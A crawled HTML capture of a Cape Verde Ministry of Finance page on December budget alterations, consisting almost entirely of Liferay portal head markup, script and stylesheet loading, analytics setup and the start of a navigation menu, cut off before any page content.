

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive
body_size: 132857
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Dezembro - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle=descriptive"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769562091943" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="StYFI5O7";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive";</script> <script src="/o/js_loader_modules?t=1769562091943" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769562091978" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link 